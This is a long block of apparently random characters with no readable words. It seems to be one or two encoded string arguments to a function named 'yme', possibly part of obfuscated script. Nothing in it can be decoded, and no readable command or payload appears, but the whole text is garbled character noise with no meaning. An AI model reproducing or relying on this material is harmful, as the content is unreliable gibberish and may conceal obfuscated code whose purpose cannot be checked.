iiMzQ.Q3vhaV^CrE.8.W(obQI.SVgEwrTsCcZ.`Er."Cs.qy.uQRFQcjZ0rEFzRVIuF.rR[nM..gQyh.gIVrQZRqI ocpfItZiQIn.QItV.snRiRRs$ux[(FVfDQtzVCx3.Itwg.tg.htSDw.qmissgeSFRRSCsxMycQ.FR.BgiQdVoEMowh8.ZQ.IVc 10Vr..hSl3syhQ(zgVvg0.J.SrIFu]rgezbN.rhItVI..znViDs\/Ry."..IsiwSVr$sr..E.Ikl|rn8..FponRiDr.Nmksa..+..IgR5Ryplgqtk.kiE.sV1...rVz.oRRicEIsig.cygMmiin.Df.EEM.}.E ihrI.Viq.oIeIV3gQi.8RmSR.SREM..yIr.EYaMiD2MyI.CVN ZCgMgSrnZQ.Q.ZqCn2]oBxNBZ.R.rE..g\/3[EZ7_vQsC^C1r IVE.8s\/FF.EwFSistkxVjVqiQISIhpy.jhVh...z.SDcy RRy.qQr.9h\\Csz . lV^z.. OrR_6G..aR%ZRwnF.3.Sr;kjmsSMs2ri.I^Nygke.IdCI+iZZ.IIj{.xltZQIb>MwDZqoRhx.q3.sVsR.pdrsgtt.$.rI\\.xdgMM.ziiMigclrhFI\/:VtIjIV8t9RtrDgFDo40 ]k.\/CQr-oNIIiyDF SRZrrhfI]..QW.F.r\/Zids*iVRt2dRcInp_y4lh 9}n.|IoIrsEw8FiVn.hcgj. .gV^Czr?R\/okr#bt.Vms00ECy57.dR\/.D.zt.rqgNLs0.CxIRo xWC.`D`y4icvZ?grys3nsZr.m .ICgkRVzZ:Eg.sNZMEZkiQqD.]gytkh..EF6hhJhQ.ImI<IRk C.q1.I.R .)dQfIszsVzQFQNIIi.rr.RpI@IZ.`gxHlZ.F Ms3qZ.iggdQFn.VNmdith.Qkilg wRtQ.srQ&ssV<.EI DaICk E!ZzgiNxysZ g+.CsgrQpiFrh.QI|QQEkgr .QNDsplh.hr2FC..ItQ.wRX+.sZZNVRk..r4ZI r.h4Ca_VZc\/F.iE3.qhtRl+ynZ a3Fj.Z..sRpFw..lgVh.ihZE..^hsg8rQSQcwWotoSV.yx..RmQi.EjZ}VcIy.Qr..aaSrgrF.IRr.FEZyF.V.QsS8.VVjodzycs|C3ICFNVR .ur2g.kQlIRg\/rrlI]o.qk..&p.Io.wkz.. .okR.CgEIgt?srICVD"rnkCs \/Q_MaW0an.R.nMchRIVIQD.s#GIchi?hR.rRIrs hN.qgxIg *yFnsI.Yt.?.E M.0I\/c._ 7Z.rc. \'.t..dIriDssrf0NDphg= .2sg.gV.\\IIr&oorMy5.R\/Rd.yInRRgdisZ .R.oIck.D nF9irn.`gQ.lrhDy.gQ7. R06_tFt.w q#ic RmisZ.z&QEy9spR.azr..rMiI.yf>jhlgVrVoo..xh hs+gzgz.pZpVs.8.prD\'o3VRe d:gZCgh.R.9VVmhCVVhr F74FZ7 Dm.ZQmok_wI.g.IyRkZ.y%,9EVc.Vo0 .EwNrYlRDs2wV8iquq n.9VFz.F0N\\rRR QTsrVrVQCZiiVqFD.   hQaqzhgr3s.CrZ.g_.qEi\/}VCVQrfotQrtgQFg6x.sMhd1q2hCX.3ScZ\\r.uHmssaZ4nRIl.f.zsRngFNgrs.VRrSEVdDqr rMZaWNVn3og.cIRnxZZC.CD.V.0.zQx0gk vRriv4.3.-iijrtHzk yIS.riR.rQcE&oVniIgDtsi>CRoM9.R ghzhtt.D?j0az\/kFsgFRQFR .WFQwOfFFEEEkEMF[op(&SjMgn9.+ tzIcZ. Qlgf3cM.  rpRkk.gE0..mIMRIE?Rgyl\/I...qoiz.q4iDIMIw"F riRRQ.r(.ID3QT.hnjI. .gsR.4tVIqzFR.x.VNgi.0QdErFgrIFR.rVgMsisgI."\/Fc q.Q*oqR.V4F bZy.sC.ygnRI.F.FcNC V,.IaCsqS.0koidpnr VI^EI2gzg3th>z.j.tk}r.VtIsQrFISDInA.tFh.CV.I\/o"jFV m M.4RRssrQIF\/4Qv 0q.N-.\'FNVdioi5PQZ+EIRFFk@EpFonRrgi.IV z9Z.8r2yy  ;R.r?FdxI.cu.Vge\/\/jd.Veq.rRI.QRO= g8hyggoZgVn.ICQh.om.rk,k8%r. ..IME].Cw`...C.ERQ\/MFVxsVF.xRrezI z\\sj\/q[q:Rh2yg.Q.zr. EQ3ogIlgZ ypv l g.^et.cQakEd5a.VisoF rmeQ E<DzrIIR.y.It rrIy.ZF$Fowq$ sRgigREn.R.wqgh.dIC.g `zIqghgiIs.iRI rycXR3tz^Vhrw.IRjxD .oCo..FFQ<9o  qwFbjFt.I.wmN-4.+kg.Qc]MC wor.bi\/.(ZwE z\/Ri ry Ir.7kkk.zgRFEzw.jw.I\/sS..RsgnFsg2D0R.Bd.m9I>.g0piiassIIYncFC.y h,.DRrmwchRRQFCcIjIFisI.yrxsf ni.r?TECIZgo .ERyQC].b}\/IrR jwIipivC.I,zrtd 5awggZgnB861nRsCQj*Ir.+ MDCECp.tfafF wyZ4.I.RSnNg2r.sIZp9I.rmyta6EI\\jIidxQj xR.ogECirVC.FF.Fr.C\/jc Zg&QamtXt.m\\gtF[tV.CRI.I Fn4qzErgC. IC5qrqlsCctcsIQC..Vpt..tn.MDgh.xRigi3 8FmnCIisIERo z MIR.u.9I{z,sDqykrNi gZQ^VbQ0.qVzmIo mIr.%V nkIaiIkFZrR.sM.Cg.jIoCgzm.Dkvr..xIb9 .Hehb<..g .I.&FFC Z.g.CC.rQ.(Zs..II tg.NIE.FSf\/ezi\/VtSs.RQ8X. JrS..axhrdkCxrra:RmFQ.V bEieC j[yqyZgFoV\\YKiwqk 44air7rFQ ZQI..c<r+crfD sZrIgr@RpI.mnIrkcguyhI .r_vuihRR^D.syCd..ZIiV C.QIo qZszRnh2. 2rCii"dR?F.r. EVZsJG..QjFQz IrkQz.\/qr9h.RVV g...i`IsITE.jhFh.y\/zRznrNV_II9g QcqVg mxc3..th dg_I.}p.i  i.R.CkpZnisZSMyP.Zn3Fvy.rV.yym.kRiL x.jgp(gZu.Fy.Q5QjsQQi$D?\'Fc.SFIB+.VggCxsvqIZ>m.SI[ooRgRI+IIpVsEQzVtQkEt.F 2Fgw.QVgQ.ZVI[rsI qcc\'5kId.nqjoohIhy.cV{.DghgrN5Fy...k,KRrIU`iVsdQR \\V|.EC..znF.CEnjD\/I .prC4IvZ3SsQoj.gcCRbM.]iq3RI.G.IZIq.=Q?|hZq. Q F.CZQDZ prNIpVaFI ZlOR9Q]q. .RI.RjRV0.QERpEwr\/ S.mgh..ymc.gI.o0g;R)HsjaoN..rF'),yme('EhVVQ.QQ.IZs[QkErg:U(DCIr ZE2EgQZCg23CynpDtr3I cIXZE8cQCS.0Vzrcswjz qIsts.g+VqmwV0gQv0.c...If..s0V}trECI.y."> \/..Z.tIM9qxIC99Q9(QVMS.QrVSIfoyn\/IzkoI.HgZrhVVZc7yz.fcg.c.VM .tE3h.rV]Vzs.8n.VQ.gZE.IDylrEQCXZQriMj.s.ZtaanCzgfr.s9&VZTEVEC  sVNVmEz#kEy... iIqcQsC ZgEMQ.:.V rwSrXNinDQvigCcIVysk 1wSqVQmDQM.9odh.C(.EPQ3aZ.ZsmVr.zZo) .3geOwg.tk ei.dT.ZErInr.2CbhUgrsrIhgh.WZhEVS?|gI;IVrosaSmmIoC.s.ZVZs9Ea2\/.dWrokTEi9gH VoM*.BgED.8mc.sn.34.ZjoVrQg.Zs YEqOV.g\/gZsK.rVQh QZgDqrg*vrf\/gVhsQChDpVn.ECgV) cy3kRZIkroCIg.kV.sEr..qZESIC.gSpOEVrbIgc.NgIr\/szV.ZrhlQh(ehs+V E.ZQ.DckhS.C.QlkY4d3C2.^qMCZQQt5.VZ.Z.i2+CEITZ.H(gpIkI)Cst.0ZhsgdsdQVgkQSgQZlr,.6kmZo1i.VkQ.SCsZzCa\/I..Q.-sk@VVy.E4"g9.oVZ.C.F9fg%QS9gY.SxoQbV_8#re+.ZidhV.\\ShhgQgnkriE&gsrSZq.")MVg.S+vw.i.-\'TxIQ+rgZhCT.Z.oEI.t.Uz.NgQgRSrZmc-iDI.s1i04mfqsVrQCCm@R?r.NQRnr.Ig\/.tDgQ.Q.EkhZZ\/N[4ar.\'Vkg.ZIm9g.5C`yo#..ZCZ1hmgQckc.so%V\/kg.lIZ.QVPIo.QQnQigr.FxCSttVr$4MyE rk-r uQVzQrZ5Cr5.I.iys\'CYgEqrp.v.E.&jI.jZHq.C2.VC\/gng9MB+.zz\/.sh7.CZNZV$sSZIr\'D2.gZc.JarQqYJ..I\'.dz.g.E.QkQZNZ.rZgwrH.oj.V.0Q.9.9r".[.if4CMIp2uMrm.Zw..sb.g.9rVZtm.ZiEr.w`UTwIaQJVpdEgl.kXg IigdIIm.rg6IEV\'oonu.IjggSrfaZhVEjf.ydjQHsnVsw..g.Y.CqiCgMQ.ZRmEyIZZ9qE)rCsrZsIgy.1.rVii.IrDI)ES9ZEsVw$oE5r.QV9EcgrCIZ.g\/5Mgt.ZZ\/.gfroZi.mZ.5fZ.tEC.r3NbXDZ.In.IZ1wZgQEq.Zt+t.CwhrkC.EZgi5tE(EwE.NZ&jZIJp. >Nyz8.ZQO%Z 2rVkQIs.PCGEEIs.s\\Z.I8Q].k.sisZbho%MZQMrwsEVTQO.iZkZQVsdrI\/S.QjI.n..eQh.rD..MZCrwZ+$N#.DZ%EcIZ9Z^S".VmZXz.kZdDjmMKh"ZhlZS4Ckw.QgBEQx.3tV.Hk8V\'VsrVm.$Zz.hVZZICZEZnc.E.+gOosNmhhrDl..ZaorEZ.VsqDn$Zr..ZEQr.y.gmb.ZS\/IVpCmrQclYQsdrgo\\rI...CVVsEk0. ZkWhCwCrjMi..r..sZ.pVnZsEnQwgaVoSZ96QIES.*.r.tygDrlUVSE,E.Q&dVzaMiQQerk)fVhQZj.ZccC.ZE(M(.hC.QI#EkskAgSZgKcG.VwwZhwVptIE?6.5cItWrE8.2(IrwargGl%<\\zoZCN.Zfn.Zr4cp..\/QtZ.VQ.sEn.S.0tr.diCrjk2oEVg.ro.VS VlCrF.gjVp&wQZbQCIh9.s.QV...t*.EQVS.sj.p.ZjsZg9 M#.go6+.r.gcrosIZ`VN+SqsEsZ3..rZRx9o0zEg#VsIZYIV.IVv4Igg^8lW7Ct...8ifoc.hII.Vl4PuZIVs+NsIVrZLc5\/ 9.orL .sIs jZlrgxDZh.X.lhlQZVlD.Em..VZzEZj5Vk0CyhZrwlrV..zoZV Z.mMZIt.yZ.Vl0E!ED.rs.IV9k..UxC.Z.gp8..2.EE\/Zg.rZyqZfn-gVZgXZQ:T.lEsl.C;QVlC.sk#..COw|s$E0DvIVZaQgIRZ.+Mddg Qy.sr..Z,5I.%ZDIID94r5kZEE..VQQrDZZD^6.A.VhZV1jrbMkD&]D..QwEQgaZZmDx%QgC.gwg*rS.V.r4gEN.qgZ#Z..sC..Zn 4Mst.I+CZQZzS.Dr<g4Zg2E..E.. .CtZ.J.X.Vc8om.ikoc.MZCV9gQkVwZ.VV..\/rstZ.}rVZdQ;E.7.K.Em .oyGwQ\/gE.r.qiV d.XSIZtrZ^.q .<VIda$. MCZ..VZSJ0VVHV :rD.VZ0zEdk ssZ.k`.drw.V.Vz0VhIC..8gVvsI.ZQCfEN.ss1Vhm?4.gEp....CZh.GV;s.vzY.nUVVgrtZihg;.9ijVMiF..QSisTEDhs9Ih.VslVrQrG.EIh.ZpZ3.EkC..EV6Z.QN\/V.M QDzIq.VShZPr.sCbDrsf.iiai\/Q:q6leiTgwj..wiQ98gcnrhEvIDhsoE0E.qZ.8J`  qEZD.. ooV.Ij.QcD.asyCZ.0.Epf 8.gE.$R.yXZrqZQ.\/\/Zj.IIvjz..U.6ZsVIqQ..skbnMh.rZVZ.Eis.VZ.mCQs..Z &S9dg ZgrQs.iIg%swog.g.I.Q]QIhCVy..VVrj.y..1iV..H xOeI...Zo|:jeC.Zh.qz..<MgmiogC\/p.IgszQdZuZZC2C.rIr.whg4 x5u:.k.1rDZVUII.Mq.s.Cr2o.IM..gx.ZVQ.hw2qrbp..gy9ok3WZxrZ.Khcrl9Qk.QpDksm.Zr.IZioZnegy#Y3DV.uf+nr r\/CQ.EV0..ZkuOg4cRV.Qrw.m.lVgo3h..Vxo3Nqg.s.\\Zs.ViVTgE.\\CkVbn.ysfVgDD.ZQDV..IgXSrwD.. Cpd...ZmvE!ZCZ.mQ .`VwdQI3.IVri0D z4zmr.CZpgrICIN.zV2sM.rgI+CFI%C\/Q8g.REkI..y.5T.EVrQ2.C\'I.zSZE4.t.h.lZspshhI.hMrnNZ59Esh..Enwtg.gQ.sr.Ct..zaEIwlrrE2.g oqmtsjI.aQVIC.Q8+oIrW E0;.yjghZYZrg.x...zIVg.XMr!lmTCQkC..V. ZLQ:2.zZgZrSOdQC.D.V.o\'ImtZ..ZrC [\'4ZsQ.zrdQnjo.7s\/ZnErM\/SI6...ho.iVSVhqvxsZks05wVlTZ^cn..sQZrXI!.E2irD+ra\'zCIhVMDZZErrgh.QrD.,gcIQxrwgg,nZZ2lo&Yci\/QpTsIDwp.QZsIyl.ZiCLZCSVkTQy8iZksJhQor..f.E,Vg.gi..o:OT.7.V\/.ci\/.surM#VZhZ1VIkZIg-cIh.CIaZfxgro8ZI&N.p*C .mg.0V,ZjewN0yr0..rItZUSQ.Q.tw.msCh.IBgC..gjq.uwnzV.t.)DnIY.YZhCpV.Z:g.krMD.. osirM*j 0su\/.3QI3d.zGyEC.IM..rMnijiZ.S"zIZ rQ6ZElI\/s.lZ3riVc.E\/C.sI.k.s.r.Dj.iD.h8%0OIi#^wrR0I rswoC..ts,93eVrErEy`3mltl9V=mZr<0I7r.hZ9I`1gAr%gsC\/vrqQc.h.Zrsmgr.jdo.QwVhCrNrv!D`q.jgOkr.sg.B.IV Dshw).V.VIEggS.Qc..EzCQrajMijElDsDp7iZZwVSooIQgVWC2oirg.VCa1zIQICrTQ.Z]rSgmEMhM..gQDoV.Eg0Zr.gZMCDV..<E..wEZs..1.sEZjrQq..1S.r.I\/..wZ*U*IyZihMs..q.`isi\/5.rg0SZ.Q..dmN:sh20iME._wW.CEZd...(w..h.jCZVRrICDj^&0V.x.Va+rhEdEhI.CQ.Z7,VVV.C.q;gIN[ZZZ.y.V0.it^iIP .l..k.mo%qfg.ty.24.V.Ig.hEyJVp.Ii8E0risNZ&n.xQErC..krVwyzmZ..y{.g....sQIVeIcCj..h4Ef4.Ar.fji0sQzw4IrpUQ4mtQC,IC.w.ZZ.g.2.Q..ZUg.CCn.tQI8J.cCsaMdMC..iCd@Z0QQw.rx.VrI.rIfElwAZhrrZ.-)!rnihn\/gS..rCjEZIk(iQfrihrkP.@.dM.rEmzg4drtQt.jSkhCK.[.VEEVrD3gVgg.rsE.Ztirg2okVgcsI.m.VkEzrCgViqgDEsIEVrprs..ZViIHQZ.gQhbV\/QoZVs.R.h.Qq.fV&.^9iIrk.ekwh.zaqD(tEfTd.M..Hk0. Zwh.UZ. Z.(<Z0p.cZrzsh9$ZME.2\/V.Z.ZZjCrsagZlnNZ uV.rWq.r5Z!.nrrCZr%CVVpr. rt.VO.3I\/ZZIZ%rwCz..I...mUGQQxfpZI.DZgp.IVgIIHrZs0hV.Kl.2#q2v0. ghQG(.....gBVNgs..Kxumf.ZzDmICm0.g.OtaiToZSV9V?N.nok.kIir.srQC.VlrhrtMIiVC.\\rmV.kyrcg.Zhn.Z.+m<Z.ZiEhZ.rZeN..SgpwSms..pyg rZ4y#.HBgEm.i..Qs.5Z>Z=sqqV(jo\/gQiZIcE.Qgv.r.LhgZDx{KrErm.hIrmZIl5ZfVD)#RrIf.9hr|.hssgits..p\/Zk.pZb!C6k90^rheErCgkSgZ..pZ+Vcg3.rZ.+lhQmV 8dc\\V..g\/rs..InQk.uZoS0 r(C0sEj9iip Mjr5ngQ\/drm.zV\/IgQiCr.sogMknVacIrrpEk3yLnh.i.Okz..Vmks$.gIvrNI..IV0VrkEqdzr5. 5Qh qQkEkgzrIE1.:Q.jz\'lL\'7Iy7QQ..ZaIVC.cZQxiVZZnr.ZqVXIZg.QQ.sgDaFhZ$.sVM.8sV ,V\/D..ZsZ.ZrfDpV.Z.o.DtQVriQomV\/aCCV.I!h?i>hsn0rZDa\/.QCp,.OIciZkm.rtQ.D\/R0gs.vCfQsg9Cw9yg..Zgi\/IZs.g.w.hkDvCQDqcrZtjE&.=zo0B!rZSViZo`.rVV;q.E.Z9zZ+M.ofgQ%V+Z\/T..oJE_Q$.CtsU..i.^EB#q_ V kh.vk^Q.h.sfI3CIxvMQZ.EQVC3zhyh8E..QZZp 6IVz.Sh.rp\/yCh0EEr9SQV..V0m Cih.iXVtI.tQEkQIXZZrmS.9CC.Eop\\.(DtIrrE] ew.jZVlwTrw.#3.V0*e8CS.\/s\/iICaQs..IIVMIVC.JX.r lSqEOI.. .mVO.ZVmzyIzIsjZNfgQV-.DC-E.jC.y.VCO8s+QmZxQCCMirZzo.pn9Zlqxl.mQZFPpss0.VQ.4y.YkgsVtnl1.Z.r\/.nhQ.Qg\/ri..0.C.rQ.pZ`E.dTkx.o.r.`SVtZEZIr dh.DtZh.\/SCZsqDmMr.r.sTCQ"rDpZggQklj.ZnPVnCCo.g.wZ[s#Z08mnlhIEQT4.Vgj\/V4.Ckyiyngg.TzgrajZpV.. s\/kDEZ!sM-tjdg2hyrk.Ex9DwkrV.IwIImfQVo..0nQ Ds.I.wypprth.wID.y2rkZhE.DrmsiCTIZlpQt.i.g.fI\/Wvo0 zEZI.It.h.QAFQ,MDsa.g.CV&].sgICCf4.fE...V f.V0Ar Vrwn`lZss.g1rrlhSs.DZsp8.Qmr!%C,ZtQ+Z1rDf5Z VN+V.ZSZyMVQ98l.0sS0IVi.`.u\/.)l.c p7p.7sq.ZDppQC.C.r`Q5h\'.rI.hnI.I$II..VIrQI\\.V\'hZVMsyqghI.V.VKIQ.9tg.ZY.ZE.\/]Or1[IjQXcZg.V)]VVlkVs.IECnh#Z.QQZr=OIrDCizC.qD...gV[Zrr.s\\Vri.bZM}$2yQi.EgQ.V.QQQ.Q.RQm;I$mhQ.hiEQQV".kZECQ.pDU79IcVzrrExiI.s0NQN0VD.YZJy!wtVhv..ar3ZVrts.QghQ.aQ.ZVfQ*rS. qs(z(rgE.NkZE&CErCEZEh8h[.IVhE+0VhZQCy\/.DCQ gm.DZP.xo.a+r.Ik:.nZVgVrZ=v9q# v.V.ogz\'.S"4sVE\/Vv M.dlr.I0iV.rcEX!PQC].Q.y.ZgwTDIk. `d.. .j.Itfio\'Q_hDbOgZsZ"FgBhgh@x"DDs..\'Z.ESQwDIa.zZ.MgZNiQt.Uz.Iyyy..OhEZP| IoqQcQVVhq.CZ.rCgICgZZl.QE\/g^IDkQZ.E..oi.CC\/VhgiCrp g.rIrR..wwhDZr%.IF4yD...c.i.ErzC.rV0spr.IrDVc.I I...ECiQ..8>j.CH.<mg.qVasIM.E.s.og.IU+.w8V\/Iwgrs0ihs"Z.IVc7wwoVrIC..V\/V9skIrgV[cCry.oRV4pp\/.VshEzVh.lZ.Qsdj...gorEhk.sVlV,i<ZEqZiI.hyZow.zt.=sC*gZC9mVQszZZh.0t.Qpq\/g\'\\)gwOZamIrZn.Q.rD5siCkS.IQsVVl.EQQOrE+wQrZ.ZMghsasC.sVVZ6m@.DQg...rCDz;Z(CV2rCZQVpr0r.Z.a.Z`QQV"r}8QEZI.DifQ.jsZIZ0.Z.IgQ.0ZiQQkz.S-QM.d"S0t.V..rwr.zJC3ZwjKVVg\/.x..EggdZgiQk.I.gQVZ.VZQhwG.Vs+y.I.1wgrZR7EDrEgZk"VrCrm\/rh,CSVgdSIEp2ssck 9nk4IzI_IkQZ.SrD.V.#III3.C5ShQHZx=h.MVo.qrz.QQip..II\/ID.IhQD#Q!.qSISpV.2Sv]VzkZr."NzdNI..QqVZ..NQC.gIm\\ErVIo.Irgk..sSrC..vVpsmsjg.10QEV.mrIy\'Q1.qt.gqV.(CIj-EEg\/gQ]dVVD0rm.EgZxZ2MQIy.RIEZso..r?MJZriz94sSfgI2\/VCnrEr.CZg(Qtbt\/yIcV"52Z+?oQu.r.CsI.k.E.VImspD4ZEQZ.rIxZC2MZ..4{..o r.MiIIVgZ2r.ESzZ11sZZ0.4qflV.0oII+sMZ..$r.\/P*rErz .+2.Zr\/V9NZZkrZ4.jZE Z\/yIjVJ$ZZQEsVr$.IY.E.ZlxkZtgoVCG.>..CJZ4r!.QVysEqgQ^6r6griEsE.zo.CMZAZrIo..iVkDZs6cr...gZmhy RCkiI8qsQohAk.rQZsx..V.t.:ZrEV VkNO.SQnTrEEkhr.ptrl.M.r.yEjDoKxZ.lg.Cj!Q5Ihroi6k .n.p1sV\/r..tIt.hIsts.r3Z.Cr9.EQrpkVCkVIx.ihjZ_V.oVr"VTzZ.hQ.d- rzQocCyhtksrnkorr.sEVr..XhIl\/.o..r\/aD.vQCi.+s?.C.D0QrCg\\rwoZ<v.zQbpm .bsZsdIs9EZ..hv..QnrUV0...hIA..aZZZZoo2.\'i.3szZ.V.c.aXI0.riZZC:to\/fi.9ZVVhMzv.dDQ0.Z.oW\\#QrIZcZFIwDk.Z*Ey.h\/ZI.hU.I.V,VrVZtq,I.sZZIy.9VgT..ssICrgErs.zQVN.CZ.zCroEpbEV\/r)VZsmID.n9inrI.Q.p.xI..VR.gy.i r.rIQgXrIIVwrIgSr.IiMrsEV.EZ.rIkE...#sjvhgQyQy\\t9.r..PFa.,npVrcSwVn\/ZjZ+.ntyZRDCEE.i(goi.hnDVSQ9dgrijC.QT.p.oagZEkZb#ZgZDWbT*yQ\'\'Qn.VhZs.3ssm..tC0YsvQLDEA\/Q8pmZX0)Z"h..\'"3.sgrIaI%CJjVcyZRVE.V +h6r.Op.h?qHZ\/o.DhZiQ.snZC6VQrIIrE ZkVS.*rQEoF3iChVtc-q.VZCvlI..KV\/.CrZ%JII|.ZL.ZQol] i{\/arrhZgc.i.yZm.yVS"rIVg.0QCrjs.t E.Q3knqijpZnr9VZ\\QsdM.h.rE+kZER.4ZY.Zt9F0...i|.ZtS9I5pZiVQkoEVV.gqZ.`IZ.\/wpiVtZzzQiix.RZ.x."frkgPZVrzgQr.Zg8VI.z..CCCDQFAVCZCdQQ_IZZloZ.Z.IgiQQ.Iv...oP6.GV\/8mjt7 pWYrixMZ@QPhhMC0.m\/gE..y.QuhZI.apsr" srs..2o.0DE8hz$Id+hE.drSb.2qyVmrrDfZ+.Vrw8hhSjiC.rDjrg`hNy.Z.orsVoV.Qrr.yQ._98.Z0.A.r.Cgs.EsIZh1...r^QUCCZDQjBvhgyDksEVZdM.E.o.IA.Ew%ThZ.T.ElwhCzIsUm.y+.h.!.Qr+..Qs\\IIrsZSrQ..EIOskZps4V.Q.riIZOh-IDzVtZgIVgQi.t .mpvzm8frCr...fsCoSZ.Z iZ.IVQQrVjmI.gDj)QZ9Icgmr..0lt8ar.jUCsZWZVVIr0Qrp.QrQ[hbQ.QgVI2OZ`itcNZDhZi.-osl.zyO.gZr u3tj|R8EcCgCE.Zr.VE.r4rri.QmV.qg7DrsYozVrghrV.hCQigICD....c.(0IVDbZqgV.CNgro`IQQVd,hiV\'am+M x\/0rg.pD+.CCI.Enf.E)Igfr.EkRt.jDj sSrm-5gDNZ)grE.E^X Cagw.IIAspmIV.DZCQZZMIB+.oh9iZZ2EOZZKrXEicZ\/rzsG=yakshd9v.ZVI`gIErEZZZiVs.ai.r8V8EQ.Iif\\d.ZT.>h.hg.I*I...VSUVZsS.s.ISVg0.IIQVzo9V.2Z.ElaaOsEQ.-.&?E# *k\\ g.iQrhQZii)].s.VgEE`s+MCk2 hry38.rD.rVQCVrgErE&kwp.rZZ.$IrS4s\\n.%%rpdZI\/hgIggNimV.hR.)z.rZsjSQ.%sQr]w0zC"Zm6iICrcDtQ ..>sPI(oRQIVZydr r1+VCcTsaQkz.lssQ.}org8yx!YifViDEI6MCny.Qp.yZ*ZXyZgIvEVV.i"Jtg+VrsrDVjZSu.Ioyc rZgQrsyMrZg4ZQ.Ji.@....zIEI0ns8&jQVhggxZ.CmrVZV.VVX "E .V_VrDg..BZuZIQlZPI\\hIc I.CDo.I.flEc0VC.$4.CQyv1i.QlCn.VVI\/rg0Z.ygII0wQmZtdZdZ.0irnDZ.ZR.ZkZ lIEh1ylI2sQ.\\+z%]p.rla:71M8t.rgEhI.syZrMyylQr.IE.gC.*Z.hVQVErZsrjx.prTZqoqZQhskV\/ygqg.IZiVgcZ.Q7ISbhV.:.V..PE.EW.s..oQEa.g.oCEcIi9 C.ZLtkzZZo8Vg1.iCVr tws.Z.I1)rjhmV..E.Vrr.I..0ZM9ZZZQDw kTQIrQ.0nQEErzficI..gBCiE&E9avl9c"E1Z.83r0oIyVV9rc.rCZIID.v 2EIx.sZrtICkZiC..I1rr.Zdr.g5xc7urZS.IsQg rgkxn\/CI8ts.(IZziFiDhD[lxDsVrpEZVQeV.f+iZV?.dZi\/2Y..rrXm.VVDSdszIQ VgCn\/MCh.$#R.g6Q.0-r;VcrCDV.zg..ggQ.Ci.gPEVIVssCSi.Cgd.k.Z1hC.KgrV..^+hZkVOgECp..nCdQ.agISglr!VVZXVsj6T+jwE*r.ZV8iDrIDy\/tiyT*.IkgrZy#kD.MZEQ.w.xKDI...vVg.j.loxg7ZrI.VoZI,CryQQg.ggrlZ. NgQI.Dr\/LV.JiVz0mhjC0..yDjsQVI.Vy..;ghh"Zp.lvZrZS.jCgiQQOoCtZISCVrhGZZ1lr."AarE\'CQrZg.w.tDjMT-rZZI9I_nSZ.nay@;IDAWZsTSQQZVI nIILIk.rpI.\\hixIiC(gImV!ysar ...LkD.aMrdEk\/h.Tdh0j+(I;ZnI.t5;I.mIZCrZ.gk%g\/tR[.tZVZVhE.E)EQ$lsZ04.VVC.2.Ui.Ph).Dk2Zqy$rgir..g9.sZrC.Z .qh]gqVg0I.V..nfrc.I.jm1..QsVIx[lVI.pNS.DotZuUZmICI..CkgVQgZ.M.p.5zE.rVzNc-j<&IVs.h r.Q,uhS..mDg.ryEgV..mEycsQZQ.yRi.)r\/ErI_rIkZ"+zC..IQ.C`.E".C...gK."SZ.NCyQZQhECx^.SgZQE\'Q0cE.Z.Qy}V<.gjC.Vp"E.h.VrV(ZJatZh+.VQCV0n.rty.p(kZ0eI+Iwnt.M\/ZgrVrthz6V2pVI6sDSQQsgrn.\/40g.h..v.E.QgQLQrZ..oZEIryVZf\/EElghvnQr..iTEq}V8gmI..I\/VEirECrogVrkCZDC$ky.vxZs9.cIg0lWQ0r\/w\/XrKIjk.C..orMZ.i.,.uIj..CQzIrZrc.osE\/.rS.{ChgEVI.yIz.VCViyg.D..oZSr.gW"r.QxVmODbahCmggSgZEDkIQDwgQZ2.Z0VEpmrh.z8A.5C.TQRErBlQhV1Ih\/.CZ.ZMj9.sksIjs>I.. EjZMi(9Cr.s.8tgIy"$r.Dk.gNr.I..zCotIrZr ZsIrrZ..iZ.EjZDZn.SlVgIhGr0N.rb.EiV.Dt ..mie.(Qswtjnhrr23grglZhn.f.VETrTol0ZI0DINCIC,IQZ+\/rQ.y ghZ`Q)D..^y. hZ..P.EcVlZiV.h0Z$.E I.:rd.Z\/Q.TM.VZZyh4S".sar ..ZEM]ERI?wyQYrp;0.%tQVM.+y.C(i iQZ.,2ZZ,..PiIIInQIt\/zh3%jIh.oor5.i.DRZ7.#g.YVVCS".9k..QhDE.i,Z9rRZVgfVD+.isZCmLPZlSrZj.rzhQ=Zo.IdZQ.Q]IF"8MS.l.CBQIrrI.iSEtg\/sVtsQIDsoII3 iEZXIIEqr.0VMiZ..zvm0E9VElhE\\l.goVgEs*Tq...Zt\/mQ9sFn..C.lmQgphsrViRZ.IaIPSh...zZQZk.LnrZr.CYj.s30DVZQQ.? CZgkQZ.qgZCrpevnZ.8..vZg.7igs8D...ZIr.zzgsCCZ..VZ rZIQh..CEE.j.tihS3apZ"rzs..dVVqrIrC.4.rZ7hzZQII1.LgC.jDlZ w.pZn#r.gV5dV;.I.eVa.yMmIDrg.pSDs.vx$VQMIzpSr.TX.&fS)h%2&.4ZwMVCrArZ hnVWDkEZ t\/trn4QrQgrrlpIEoV..pZ.Q.McCrSs\/.eQg..-iRrEZyHsCHc`.El.ZqDZ0CIQ.IoVC.QVE,h(Z].o9iV2V+r+k9CQw9hDEyQ.*KZInlCC0OhYZhZ.grZZrh.QV.sn.ZiVsEtZZ#g..-so hCiQkcCIwpucgZIQ.ZCMggjlIQrro2..wqsc[gVnC.lrDU.+vtg.fggwiV?y.VUeQ0V1Iw^EV[5.r.s.mzrZrg...ZgpcICQ.i.+QBh.IDCiQwAViEZy4.SQSC=.gsTqkIEi^.fd7wSos .slD`z.!Cz#ZpVDFV.J.XVyCC4.Zs..ErQ*sEChZZl.ogZV.C5Q3DEg.jQV.Z..o&M#I.s.hwt.AVC%kC3]2V.zR.._N(Dwc.VQ V\/s.Z)+*.WfxQ i..V.ZzrmroCV.QtNZg.V.%aVIVw.Z,0QEspnxs.Z.qNVwZI7=0riq.I.EVz.ai.pVHCQIV\/2syo.Yq53:.i5C.ZT.j.$VcEIpVCE2.Cw0sz.hZC.sI..E0VOp.pQmVwD2z.wIZfCfVr.\/QZ.rDQC.VwZZ CQhZ%ZxxaQtryNdMtM$.E0Z.IzSVwc.VjrIZV h Vg9$sk:hpmZD.Z.cgIEtrxjhrw.EQZCNzNgGV.iy..lVy$.Io]\/gQph9rQiC.x#yCZTIZQc..Es6SDzVmgI[.l4wI\'QrEglC Ecr..rMyDo.\\ZQ\/CkIrt&n-h(VIkVIkz.Z 